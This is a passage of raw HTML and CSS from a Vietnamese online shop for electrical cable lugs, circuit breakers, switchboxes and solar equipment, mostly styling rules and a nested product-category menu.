img{height:120px}.bai-viet-lien-quan h4{padding-top:0;height:75px}.blog-single .large-3, .page-right-sidebar .large-3{padding-left:15px}body,html{width:100%; overflow-x:hidden}.woo-variation-product-gallery {width: 420px;}.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {margin-left: 3px;margin-right: 3px; }table.variations {border-spacing: 10px;}.product-summary .variations_button {padding: 0.5em 0.6em;}.product_meta {padding: 0px 10px;}.social-icons {padding-left: 10px;}img.aligncenter.wp-image-2297.size-medium {margin-left: 45px;}button.mfp-close {margin: 20px!important;}.box-text {font-size: 65%;}.gallery-icon.landscape {margin-left: 38px;}img.aligncenter.wp-image-2382.size-medium {margin-left: 30px;}.woocommerce-variation-description {margin-left: 10px;}.woo-variation-swatches .variable-items-wrapper {width: 300px;}ul.nav.nav-line-bottom.nav-uppercase.nav-size-normal.nav-left {margin-left: 15px;margin-top: -20px;}.section-title-normal {border-bottom: 0px solid #ececec;margin-left: 15px;}a.button.primary.flatsome-utils-loadmore-btn {width: 375px;}.flex-col.medium-text-center {margin-top: -31px;}p.stock.out-of-stock {padding-left: 10px;}.container.section-title-container.phukientudienlinktext {padding-right: 25px;}.container.section-title-container.cossetrungthelinktext {padding-right: 25px;}.container.section-title-container.cosssehathelinktext {padding-right: 25px;}.variations th, .variations td {display: block;WIDTH: 310px;}.woo-variation-swatches .variable-items-wrapper {width: 380px;}.variations .reset_variations {right: 25px;}.woo-variation-gallery-thumbnail-wrapper {margin-top: -10px!important;}.has-sticky-product-cart .back-to-top.active {bottom: 140px;}.back-to-top.active {opacity: 0.4;}.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.is-draggable.flickity-enabled {margin-bottom: -45px;scale: 0.5;}.slider>.img, .flickity-slider>.img, .slider-wrapper:last-child {margin-top: 0px!important;}.single-product .product-info .product-title {font-size: 16px;}.header-main {background-color: #f04e23;}#logo {filter: invert(0%) sepia(0%) saturate(0%) brightness(0%) invert(1);}.icon-shopping-bag:before {filter: invert(100%) sepia(93%) saturate(100%) brightness(119%) contrast(100%)}a.button.primary.flatsome-utils-loadmore-btn {margin-top: 3px;margin-bottom: 7px;}.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {margin-left: 0px;margin-right: 0px;}.single_add_to_cart_button.button {padding-right: 9px;padding-left: 9px;}.flickity-viewport {overflow: inherit;}.btn-san.shop-san {display: block;margin-top: 14px;margin-left: 0px;}div#divFLRARight {display: none!important;}.listgroup {display: block;white-space: nowrap;overflow: scroll;}.listgroup a {float: none;color: #037540;width: auto;display: block;overflow: hidden;text-align: center;}.listgroup aside {display: block;white-space: nowrap;}.listgroup aside h3 {display: inline-block;vertical-align: top;width: 25vw;white-space: initial;}.header-bottom .nav {margin-left: -5px;display: flex;flex-flow: unset;width: 100%;}.header-bottom .nav > li > a {font-weight: 700;font-style: normal;background: #ef8c75;padding: 6px 4px 35px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;height: 39px;}.flash-sale-process-bar_text.stock {font-size: 9px;}.header-bottom .nav>li {list-style: none;margin: 0;padding: 0;transition: background-color .3s;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);border-top-right-radius: 4px;border-bottom-right-radius: 4px;border-top-left-radius: 0;border-bottom-left-radius: 0;box-shadow: none;color: currentColor!important;height: 41px;}.header .container {padding-left: 10px;padding-right: 10px;}.nav-line>li>a:before { display: none;} .cart-item {background: rgb(19 18 24 / 0%);color: white;padding: 0px 10px !important;height: 46px;}.logo-center .logo {margin: 0px -11px;order: 2;text-align: center;}.form-flat .flex-row .flex-col {padding-right: 5.45px;}.header-main li.html.custom a {padding: 0px 0px 10px 130px;}h4.uppercase.text-left {width: calc(100% - 112px);padding: 0px 0px 10px 10px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;}.page-title:not(.featured-title)+main .product-main {padding-top: 0px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {margin-top: 12px;}.category-page-row {padding: 0px;}h1.product-title.product_title.entry-title {font-size: 1em;}.owl-stage {margin: 80px 5px;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]) {margin-top: -94px;/* margin-bottom: 0px; *//* scale: 0.9; *//* opacity: 0.8; */}.up-sells.upsells.products.upsells-wrapper.product-section {scale: 0.95;}.product-main {padding: 0px;}.form-dien-thoai {margin-top: 36px!important;}.entry-content {padding-left: 10px;padding-right: 10px;}header.entry-header {padding-left: 10px;padding-right: 10px;}.badge-container {margin: 28px 0px 0px 16px;}.isures-scroll--inner_dropdown {padding-left: 5px;}.isures-scroll--wrap_dropdown {margin-top: -7px;}.bottom-contact {display: block !important;position: fixed !important;bottom: 0;background: white;width: 100%;z-index: 99;box-shadow: 2px 1px 9px #dedede;border-top: 1px solid #eaeaea;}.bottom-contact ul li {margin-bottom: 5px;width: 20%;float: left;list-style: none;text-align: center;font-size: 13.5px;}.bottom-contact ul li img {width: 22px;margin-top: 5px;margin-bottom: 3px;opacity: 0.6;}.bottom-contact ul li span {color: black;font-size: 12px;}.sapxep {display: flex;flex-direction: column;}.term-description {margin: 0px 10px 25px;order: 2;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin: -8.3px 10px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-pa_number-of-module term-11-14 term-73 wp-theme-flatsome wp-child-theme-my-pham theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

		<section class="section" id="section_201681290">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-102412078">


	<div id="col-567516470" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_147165216">
								<div class="img-inner dark" >
			<img width="1200" height="22" src="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg 1200w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-300x6.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-1024x19.jpg 1024w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-768x14.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_147165216 {
  width: 100%;
}
</style>
	</div>
	



		</div>
					</div>

	


<style>
#row-102412078 > .col > .col-inner {
  padding: 0px 0px -10px 0px;
}
@media (min-width:550px) {
  #row-102412078 > .col > .col-inner {
    padding: 0px 0px -20px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_201681290 {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: -2px;
  min-height: 0px;
  background-color: rgb(240, 78, 35);
}
#section_201681290 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_201681290 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_201681290 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mhdvietnam.com/" title="MHD - Nhà sản xuất và phân phối đầu cos, đầu cốt, đầu cosse uy tín chất lượng cao hàng đầu Việt Nam" rel="home">
		<img width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header_logo header-logo" alt="MHD"/><img  width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header-logo-dark" alt="MHD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/" class="nav-top-link">Đầu cosse</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li id="menu-item-7469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469 nav-dropdown-col"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li id="menu-item-15640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li id="menu-item-10760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li id="menu-item-13237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233 menu-item-design-default has-dropdown"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phụ kiện cách điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
